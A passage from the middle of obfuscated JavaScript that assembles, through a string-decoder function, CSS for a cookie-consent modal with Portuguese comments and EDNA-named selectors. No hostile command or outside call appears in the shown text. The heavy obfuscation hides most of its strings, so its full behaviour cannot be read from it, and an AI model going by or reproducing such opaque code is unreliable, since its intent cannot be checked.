6d5,'WZ[p')+_0x20c49b(0xb5d,'Oy30')+_0x20c49b(0xb5e,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1cab,'nf67')+_0x20c49b(0x1485,'RM#!')+'\x20inli'+_0x20c49b(0x9a5,'Su9K')+_0x20c49b(0xdae,'OYok')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x22c9,'yzMT')+_0x20c49b(0x1142,'^&DR')+'e:\x2020'+_0x20c49b(0x47a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x72b,'[2xI')+_0x20c49b(0x826,'c6Kj')+'n:\x20ce'+_0x20c49b(0xb5b,'Su9K')+_0x20c49b(0x2c9,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x9b8,'jpRh')+'right'+_0x20c49b(0x2193,'^1Ro')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1d90,'AxO$')+'order'+_0x20c49b(0x1547,'OYok')+_0x20c49b(0x86f,'OTNm')+'px;\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1492,'WZ[p')+'-heig'+'ht:\x202'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11a2,'Su9K')+_0x20c49b(0xb08,'(2fB')+'point'+'er;\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20#c'+_0x20c49b(0x1702,'f000')+_0x20c49b(0x21d5,']%[v')+_0x20c49b(0xaf5,'nDx[')+'giste'+'r-nam'+_0x20c49b(0x23a3,'Sk9b')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xbab,'pZ]P')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x597,'Su9K')+_0x20c49b(0xa7c,'F6jy')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x169e,'!lc%')+_0x20c49b(0x21ac,'nf67')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x1155,'(2fB')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0xad5,'(2fB')+_0x20c49b(0x1d9d,'OYok')+_0x20c49b(0x887,'nf67')+_0x20c49b(0x1b3,'yN#k')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2185,'f000')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x1976,'OTNm')+_0x20c49b(0x135e,'#TT5')+_0x20c49b(0x1bfb,'szK[')+_0x20c49b(0x13c0,'f000')+_0x20c49b(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0xdfb,'29Hv')+_0x20c49b(0x11b1,'N[([')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xefd,'yzMT')+_0x20c49b(0x1b93,'9ZSz')+'\x20\x20\x20\x20.'+_0x20c49b(0x21e3,'CGQ1')+'end-s'+_0x20c49b(0x9f0,'bWTd')+'tacao'+_0x20c49b(0x415,'yzMT')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x2183,'9ZSz')+_0x20c49b(0xb46,'nDx[')+_0x20c49b(0x9d9,'EEoj')+'\x20none'+_0x20c49b(0x1a71,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x17fd,'eGI5')+_0x20c49b(0x1ea6,'(2fB')+_0x20c49b(0x2404,'CGQ1')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0xd8f,'AxO$')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xbd8,'jpRh')+'\x20.edn'+_0x20c49b(0x2210,'i8ys')+'els-u'+_0x20c49b(0x5eb,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20di'+_0x20c49b(0x1610,'CGQ1')+_0x20c49b(0x1770,'jpRh')+_0x20c49b(0x18ba,'vzN%')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x22e1,'[2xI')+_0x20c49b(0x1fff,'0(]!')+_0x20c49b(0x519,'Su9K')+_0x20c49b(0xc4d,'Oy30')+'s:\x20re'+'peat('+'2,\x201f'+_0x20c49b(0x169b,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2084,'(2fB')+_0x20c49b(0x1b11,'QXz]')+_0x20c49b(0x1067,'szK[')+_0x20c49b(0x1c79,'Su9K')+_0x20c49b(0x178f,'QXz]')+'at(2,'+'\x201fr)'+_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1e8a,'Sk9b')+_0x20c49b(0x2440,'F6jy')+_0x20c49b(0x1b28,'UHRg')+_0x20c49b(0x1be7,'Sk9b')+'\x2010px'+';\x0a\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2256,'[2xI')+_0x20c49b(0x1ae7,'Su9K')+_0x20c49b(0x1d5d,'0F8$')+_0x20c49b(0x15e5,'yN#k')+_0x20c49b(0x1a92,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x453,'Vto2'))+(_0x20c49b(0x1a95,'Su9K')+'ttom:'+_0x20c49b(0x2c2,'jpRh')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x19b8,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9e2,'pZ]P')+_0x20c49b(0x1dd9,'pZ]P')+'els-u'+_0x20c49b(0xec0,'1&t&')+_0x20c49b(0xd6b,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xf8d,'yzMT')+'izing'+_0x20c49b(0x146b,'mwi*')+'der-b'+_0x20c49b(0x1c3a,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4ae,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b7,'B4JC')+_0x20c49b(0x173a,'RI2w')+_0x20c49b(0x1e2b,'bWTd')+_0x20c49b(0x1b9e,'$vh3')+_0x20c49b(0x230e,'0(]!')+_0x20c49b(0x587,'nDx[')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x120d,'yzMT')+_0x20c49b(0x159f,'Sk9b')+_0x20c49b(0xa0e,'B4JC')+'-user'+_0x20c49b(0x8a3,'F6jy')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x10a7,'PbvL')+_0x20c49b(0x6c8,'Vto2')+_0x20c49b(0x12a4,'RJy[')+_0x20c49b(0x2236,'mwi*')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0xfba,'0F8$')+_0x20c49b(0x23c5,'Sk9b')+'ate-c'+'olumn'+_0x20c49b(0x9fa,'bWTd')+_0x20c49b(0x137a,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x186f,'eGI5')+_0x20c49b(0xd60,'!lc%')+_0x20c49b(0x246f,'i8ys')+_0x20c49b(0x1190,'vzN%')+_0x20c49b(0x1bf6,'yN#k')+_0x20c49b(0x2344,'EHO9')+_0x20c49b(0x1a9a,'^1Ro')+'fr);\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xa5f,'Oy30')+_0x20c49b(0x23f0,'B4JC')+_0x20c49b(0x20b8,'RI2w')+'p:\x2010'+'px;\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7b9,'F6jy')+_0x20c49b(0xadc,'^&DR')+'ap:\x201'+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x745,'1&t&')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x16f,'0F8$')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x5cc,'nDx[')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xa3b,'WZ[p')+_0x20c49b(0x10fb,'#TT5')+_0x20c49b(0x6db,'yN#k')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x206,'yzMT')+_0x20c49b(0x1139,'c6Kj')+_0x20c49b(0xb15,')*Tt')+_0x20c49b(0x1225,'yzMT')+_0x20c49b(0x191d,'i8ys')+'7979;'+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1816,'9ZSz')+_0x20c49b(0x16c8,'OTNm')+'#FFF;'+_0x20c49b(0xc7c,'OTNm')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20wi'+_0x20c49b(0x22b8,']%[v')+_0x20c49b(0x9e3,'PbvL')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x100d,'OTNm')+_0x20c49b(0x1704,'RM#!')+_0x20c49b(0x201e,'mwi*')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x7d2,'0(]!')+_0x20c49b(0x1ca9,'c6Kj')+_0x20c49b(0x1d94,'Sk9b')+_0x20c49b(0x89c,'EHO9')+_0x20c49b(0x1d5f,'^1Ro')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x97f,'EHO9')+_0x20c49b(0x1254,'^1Ro')+_0x20c49b(0x9ee,'jpRh')+_0x20c49b(0x18cc,'nDx[')+_0x20c49b(0xee3,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1c02,'(2fB')+_0x20c49b(0x1e21,'B4JC')+_0x20c49b(0x15f6,'0(]!')+';\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1ea3,'EEoj')+'ext-a'+_0x20c49b(0xcb3,'WZ[p')+_0x20c49b(0x15b3,'RJy[')+_0x20c49b(0x1619,'AxO$')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x2001,'nf67')+'in-ri'+_0x20c49b(0x147f,'ci27')+_0x20c49b(0x1e12,'^&DR')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdb6,'vzN%')+_0x20c49b(0x235b,'29Hv')+_0x20c49b(0x2195,'AxO$')+_0x20c49b(0x1608,'(2fB')+_0x20c49b(0x1b8b,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1dc9,'nf67')+_0x20c49b(0x141f,'yN#k')+'t:\x2015'+_0x20c49b(0x7c4,'CGQ1')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x199d,'mwi*')+_0x20c49b(0x702,'Vto2')+_0x20c49b(0xe84,'mwi*')+_0x20c49b(0x380,'#TT5')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x371,'PbvL')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xeaa,'RJy[')+'okie_'+_0x20c49b(0x70b,'QXz]')+'y_are'+_0x20c49b(0x232f,'mwi*')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x13b3,'UHRg')+_0x20c49b(0x7a5,'yzMT')+'30px\x20'+_0x20c49b(0x3a8,'RI2w')+_0x20c49b(0x1e9d,'B4JC')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x97e,'!lc%')+_0x20c49b(0x1c5b,'Su9K')+'\x208px;'+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cc3,'AxO$')+_0x20c49b(0x1aea,'^1Ro')+'und-c'+_0x20c49b(0xe0a,'!lc%')+_0x20c49b(0xeee,'Sk9b')+_0x20c49b(0x1f32,'Vto2')+_0x20c49b(0x62e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8bc,'Su9K')+'ositi'+'on:\x20r'+_0x20c49b(0x1866,']%[v')+_0x20c49b(0x28b,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0xdc8,'N[([')+_0x20c49b(0xf9d,']%[v')+_0x20c49b(0xec5,'29Hv'))+(_0x20c49b(0x2d8,'RJy[')+_0x20c49b(0xd74,'9ZSz')+'barra'+_0x20c49b(0xe87,'^&DR')+'a\x20ali'+'nhada'+_0x20c49b(0xf32,'OTNm')+'botõe'+_0x20c49b(0x213d,'yN#k')+_0x20c49b(0x162a,'Su9K')+'}\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+'cooki'+_0x20c49b(0x1e30,'^1Ro')+_0x20c49b(0x14dc,'#TT5')+'rea\x20a'+_0x20c49b(0x1c5a,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x818,'(2fB')+'\x20text'+_0x20c49b(0x1dbb,'EHO9')+_0x20c49b(0x15ed,'!lc%')+_0x20c49b(0xde8,'nDx[')+_0x20c49b(0x189,'N[([')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2209,'OTNm')+_0x20c49b(0x1f4c,'Oy30')+'sform'+_0x20c49b(0x1f40,'vzN%')+_0x20c49b(0x1a74,'RJy[')+'e;\x0a\x20\x20'+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x2446,'UHRg')+_0x20c49b(0xa66,'sa84')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x143f,'$vh3')+'t-wei'+_0x20c49b(0x217a,'F6jy')+'old;\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0x16ed,'jpRh')+_0x20c49b(0xdaf,'Sk9b')+'e-not'+_0x20c49b(0x1180,'eGI5')+_0x20c49b(0xa7e,'#TT5')+_0x20c49b(0xffa,'AxO$')+_0x20c49b(0x20d,'Vto2')+'notic'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x1e36,'0F8$')+_0x20c49b(0xe4c,']%[v')+_0x20c49b(0xc18,'vzN%')+_0x20c49b(0x14c7,'yN#k')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xcdd,'UHRg')+'dal-b'+_0x20c49b(0x3a6,'RI2w')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x190f,'Oy30')+'radio'+_0x20c49b(0x2463,'szK[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1836,'yzMT')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x115d,'RI2w')+_0x20c49b(0x1001,'f000')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x1655,'yzMT')+_0x20c49b(0x1fc6,'OYok')+_0x20c49b(0x1700,'RI2w')+_0x20c49b(0xddc,'29Hv')+_0x20c49b(0x17c3,'RJy[')+'cooki'+'e-not'+_0x20c49b(0xde6,'RJy[')+_0x20c49b(0x64d,'Su9K')+_0x20c49b(0x9df,'(2fB')+_0x20c49b(0x185e,'B4JC')+_0x20c49b(0x74d,'szK[')+_0x20c49b(0xf14,'Su9K')+_0x20c49b(0x95a,'yzMT')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1458,'1&t&')+_0x20c49b(0x2419,'Su9K')+_0x20c49b(0x20db,'f000')+_0x20c49b(0x215b,'!lc%')+'e-not'+_0x20c49b(0x241e,')*Tt')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1c42,'^&DR')+'rsor:'+'\x20poin'+'ter;\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1b2,'ci27')+_0x20c49b(0xee8,'RJy[')+_0x20c49b(0xd17,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x269,'^&DR')+_0x20c49b(0xff5,'1&t&')+_0x20c49b(0x1803,'c6Kj')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x1511,'yN#k')+_0x20c49b(0x1f12,'PbvL')+_0x20c49b(0xed5,'nf67')+_0x20c49b(0x1d28,'nDx[')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1f27,'29Hv')+_0x20c49b(0x260,'nf67')+'x\x20sol'+_0x20c49b(0x1ad8,'OTNm')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x4ac,'AxO$')+_0x20c49b(0xe7d,'c6Kj')+_0x20c49b(0x12dc,'!lc%')+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb13,'0F8$')+_0x20c49b(0x7a4,'QXz]')+_0x20c49b(0xfca,'Oy30')+'\x20cent'+_0x20c49b(0xd78,'Vto2')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16a0,'WZ[p')+_0x20c49b(0x1bea,'nf67')+_0x20c49b(0x259,'CGQ1')+_0x20c49b(0x12d3,'RJy[')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20ma'+_0x20c49b(0x1fd0,'N[([')+_0x20c49b(0x23a6,'Sk9b')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1e72,'Vto2')+_0x20c49b(0x3fa,'^&DR')+_0x20c49b(0x712,'pZ]P')+_0x20c49b(0xb45,'Sk9b')+':\x20sub'+_0x20c49b(0x16df,'!lc%')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x2452,'nDx[')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e6,'bWTd')+_0x20c49b(0xc51,'i8ys')+_0x20c49b(0x1f11,'c6Kj')+_0x20c49b(0x1c60,'9ZSz')+':not('+_0x20c49b(0x18c7,'nf67')+_0x20c49b(0x1673,'B4JC')+_0x20c49b(0x2382,'Vto2')+_0x20c49b(0x699,'#TT5')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x60b,'N[([')+_0x20c49b(0x125d,'1&t&')+_0x20c49b(0xdda,'RM#!')+_0x20c49b(0x1abf,'EHO9')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1558,'!lc%')+'ay:\x20f'+_0x20c49b(0x1355,'EEoj')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x69f,'!lc%')+_0x20c49b(0x621,'EHO9')+'\x20\x20\x20\x20.'+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x16c6,'9ZSz')+_0x20c49b(0xe22,'QXz]')+_0x20c49b(0x14d6,'!lc%')+'e\x20.co'+_0x20c49b(0x1d06,'f000')+_0x20c49b(0x6b8,'Vto2')+'e-mod'+'al-co'+'ntain'+_0x20c49b(0x1cb6,'mwi*')+_0x20c49b(0x1ad1,'29Hv')+_0x20c49b(0xa2e,'pZ]P')+'ce-mo'+_0x20c49b(0x599,'nDx[')+_0x20c49b(0x1a56,'Oy30'))+(_0x20c49b(0x1f0b,'^1Ro')+_0x20c49b(0x136f,'N[([')+_0x20c49b(0x19b6,'1&t&')+']:bef'+_0x20c49b(0x14b6,')*Tt')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x62c,'$vh3')+_0x20c49b(0x233f,'QXz]')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x221,'9ZSz')+'ookie'+_0x20c49b(0x13ee,'#TT5')+_0x20c49b(0x1185,'mwi*')+_0x20c49b(0x916,'Sk9b')+'ontai'+_0x20c49b(0x685,'c6Kj')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x1717,'B4JC')+_0x20c49b(0x1bc1,'1&t&')+'odal-'+_0x20c49b(0x138f,'F6jy')+_0x20c49b(0x7b8,']%[v')+_0x20c49b(0x7f2,'1&t&')+'=radi'+_0x20c49b(0x365,'nDx[')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x653,'c6Kj')+_0x20c49b(0x9fe,'OTNm')+_0x20c49b(0x13f4,'yN#k')+_0x20c49b(0x6e6,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x182f,'jpRh')+'idth:'+_0x20c49b(0x205,'Vto2')+';\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5c2,'szK[')+_0x20c49b(0x196f,'^1Ro')+':\x2010p'+'x;\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1908,'!lc%')+'displ'+_0x20c49b(0x105d,'ci27')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d20,'CGQ1')+_0x20c49b(0x7e3,'bWTd')+_0x20c49b(0x1817,'$vh3')+_0x20c49b(0x1d27,'bWTd')+_0x20c49b(0x8ae,'yzMT')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1729,'RM#!')+_0x20c49b(0x1b27,'$vh3')+_0x20c49b(0x1213,'bWTd')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x865,'vzN%')+_0x20c49b(0x15d6,'sa84')+_0x20c49b(0x20e7,'RM#!')+'cooki'+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xd1f,'Oy30')+'n-lin'+_0x20c49b(0x336,'QXz]')+_0x20c49b(0x1e1b,'OYok')+_0x20c49b(0xb10,'^1Ro')+'e-mod'+_0x20c49b(0x1dc4,')*Tt')+_0x20c49b(0x14fc,'PbvL')+_0x20c49b(0x1f45,'29Hv')+_0x20c49b(0x1ad5,'F6jy')+'-noti'+_0x20c49b(0x1ff8,'i8ys')+'dal-b'+'ody\x20#'+'EDNA-'+_0x20c49b(0x33c,'RI2w')+_0x20c49b(0x377,'CGQ1')+_0x20c49b(0xa99,'szK[')+_0x20c49b(0x1780,'bWTd')+_0x20c49b(0x1d5a,'EHO9')+_0x20c49b(0x192e,'ci27')+_0x20c49b(0x1f0d,'$vh3')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20.'+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0xae8,']%[v')+'odal\x20'+'.cook'+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x416,'RM#!')+_0x20c49b(0x1cbc,']%[v')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x2033,'RI2w')+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x20f,'szK[')+_0x20c49b(0x2d6,'yzMT')+_0x20c49b(0xb63,'PbvL')+'l-bod'+_0x20c49b(0x1691,'0F8$')+'NA-ta'+_0x20c49b(0x7ea,'sa84')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x14b1,'pZ]P')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x534,'nDx[')+'ore\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xa26,'i8ys')+_0x20c49b(0x1e4d,'PbvL')+_0x20c49b(0x1fb1,'sa84')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20he'+_0x20c49b(0x1dbd,'B4JC')+_0x20c49b(0xfa4,'i8ys')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1dc2,'PbvL')+_0x20c49b(0x116d,'RM#!')+_0x20c49b(0x5d5,'WZ[p')+'x;\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x22b2,'0F8$')+_0x20c49b(0x1540,'Oy30')+'\x20\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20#con'+_0x20c49b(0xe15,'pZ]P')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0xd10,'0F8$')+_0x20c49b(0x1805,'(2fB')+_0x20c49b(0x21c5,'eGI5')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x247,'f000')+_0x20c49b(0x61c,'Oy30')+_0x20c49b(0x1e39,'OTNm')+_0x20c49b(0x330,'UHRg')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1f50,'$vh3')+'ding:'+'\x205px\x20'+_0x20c49b(0x1e40,'Su9K')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1a8e,'!lc%')+_0x20c49b(0x199f,'RJy[')+_0x20c49b(0x1f37,'0(]!')+'olor:'+_0x20c49b(0x1fb3,'^1Ro')+_0x20c49b(0x1d52,'vzN%')+_0x20c49b(0x19b2,'[2xI')+_0x20c49b(0x12d1,'Vto2')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1244,'^1Ro')+_0x20c49b(0x1cf8,'^1Ro')+_0x20c49b(0x725,'OYok')+'.cook'+_0x20c49b(0x1ad9,'nf67')+_0x20c49b(0x248,'Su9K')+_0x20c49b(0x13b8,']%[v')+_0x20c49b(0x22b0,'Sk9b')+_0x20c49b(0xf39,'AxO$')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20ma'+_0x20c49b(0xe6e,'f000')+_0x20c49b(0x10cd,'N[([')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20}'+_0x20c49b(0x18e0,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9b9,'yzMT')+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xc33,'RM#!')+'ies\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0xa0c,'yN#k')+'egory'+_0x20c49b(0x16b6,'#TT5')+_0x20c49b(0x116e,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x2168,'UHRg')+'font-'+_0x20c49b(0x1338,'c6Kj')+_0x20c49b(0x466,'1&t&')+'0;\x0a\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20')+(_0x20c49b(0x4a9,'F6jy')+':\x20#3B'+_0x20c49b(0x1415,'N[([')+_0x20c49b(0xbfd,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x204c,'RI2w')+_0x20c49b(0x165e,'OTNm')+_0x20c49b(0x2248,'OYok')+_0x20c49b(0xb97,'szK[')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xfd6,'jpRh')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0xd8b,'EHO9')+_0x20c49b(0x1652,'[2xI')+_0x20c49b(0x2257,'Vto2')+'tegor'+_0x20c49b(0x11b8,'c6Kj')+_0x20c49b(0x1a3,'0(]!')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x134e,'Sk9b')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x9d6,'AxO$')+'der-c'+_0x20c49b(0x8ab,'f000')+_0x20c49b(0x23d8,'0(]!')+'ollap'+_0x20c49b(0x966,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x18c4,'1&t&')+_0x20c49b(0x1c47,'eGI5')+'acing'+':\x200;\x0a'+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe0c,'szK[')+_0x20c49b(0x1058,'f000')+'olor:'+_0x20c49b(0x1b0b,'jpRh')+_0x20c49b(0x141e,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20\x20mar'+_0x20c49b(0xb64,'bWTd')+_0x20c49b(0x1ec5,'OTNm')+_0x20c49b(0x1071,'QXz]')+_0x20c49b(0xecc,'pZ]P')+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x102e,'mwi*')+_0x20c49b(0x975,'mwi*')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2076,'QXz]')+'ory-t'+_0x20c49b(0x879,'0F8$')+_0x20c49b(0x12b5,'!lc%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x15fb,'sa8